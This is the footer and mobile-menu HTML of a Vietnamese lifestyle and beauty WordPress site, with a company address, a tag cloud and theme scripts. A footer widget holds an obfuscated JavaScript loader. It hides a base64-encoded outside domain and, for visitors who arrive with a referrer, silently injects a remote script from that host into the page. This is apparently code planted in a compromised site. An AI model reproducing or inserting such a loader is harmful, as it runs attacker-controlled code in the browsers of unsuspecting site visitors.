<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
